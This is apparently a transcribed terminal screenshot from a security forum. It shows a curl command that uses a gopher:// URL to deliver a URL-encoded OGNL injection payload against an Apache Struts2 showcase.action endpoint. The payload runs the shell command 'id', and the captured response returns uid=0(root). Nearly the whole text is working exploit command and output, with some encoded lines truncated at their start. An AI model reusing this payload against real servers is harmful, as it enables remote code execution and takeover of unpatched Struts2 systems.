 se7en@iPhone MINGW64 ~/Desktop
$ curl gopher://192.168.123.155:8080/_GET%20/showcase.action%20HTTP/1.1%0d%0aHost:%20192.168.123.155:8080%0d%0aContent-Type:
9%2e%28%23%64%6d%3d%40%6f%67%6e%6c%2e%4f%67%6e%6c%43%6f%6e%74%65%78%74%40%44%45%46%41%55%4c%54%5f%4d%45%4d%42%45%52%5f%41%43
2%65%72%41%63%63%65%73%73%3d%23%64%6d%29%3a%28%28%23%63%6f%6e%74%61%69%6e%65%72%3d%23%63%6f%6e%74%65%78%74%5b%27%63%6f%6d%2e
e%74%65%78%74%2e%63%6f%6e%74%61%69%6e%65%72%27%5d%29%2e%28%23%6f%67%6e%6c%55%74%69%6c%3d%23%63%6f%6e%74%61%69%6e%65%72%2e%6
e%78%77%6f%72%6b%32%2e%6f%67%6e%6c%2e%4f%67%6e%6c%55%74%69%6c%40%63%6c%61%73%73%29%29%2e%28%23%6f%67%6e%6c%55%74%69%6c%2e%67
1%72%28%29%29%2e%28%23%6f%67%6e%6c%55%74%69%6c%2e%67%65%74%45%78%63%6c%75%64%65%64%43%6c%61%73%73%65%73%28%29%2e%63%6c%65%61
3%73%28%23%64%6d%29%29%29%29%2e%28%23%63%6d%64%3d%27%69%64%27%29%2e%28%23%69%73%77%69%6e%3d%28%40%6a%61%76%61%2e%6c%61%6e%67
7%29%2e%74%6f%4c%6f%77%65%72%43%61%73%65%28%29%2e%63%6f%6e%74%61%69%6e%73%28%27%77%69%6e%27%29%29%29%2e%28%23%63%6d%64%73%3d
d%3a%7b%27%2f%62%69%6e%2f%62%61%73%68%27%2c%27%2d%63%27%2c%23%63%6d%64%7d%29%29%2e%28%23%70%3d%6e%65%77%20%6a%61%76%61%2e%6c
3%70%2e%72%65%64%69%72%65%63%74%45%72%72%6f%72%53%74%72%65%61%6d%28%74%72%75%65%29%29%2e%28%23%70%72%6f%63%65%73%73%3d%23%70
e%73%74%72%75%74%73%32%2e%53%65%72%76%6c%65%74%41%63%74%69%6f%6e%43%6f%6e%74%65%78%74%40%67%65%74%52%65%73%70%6f%6e%73%65%28
1%70%61%63%68%65%2e%63%6f%6d%6d%6f%6e%73%2e%69%6f%2e%49%4f%55%74%69%6c%73%40%63%6f%70%79%28%23%70%72%6f%63%65%73%73%2e%67%65
6%6c%75%73%68%28%29%29%7d%0d%0a
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 156 0 156 0 0 422 0 --:--:-- --:--:-- --:--:-- 425HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Transfer-Encoding: chunked
Date: Thu, 19 Dec 2019 15:18:22 GMT
27
uid=0(root) gid=0(root) groups=0(root)
先知社区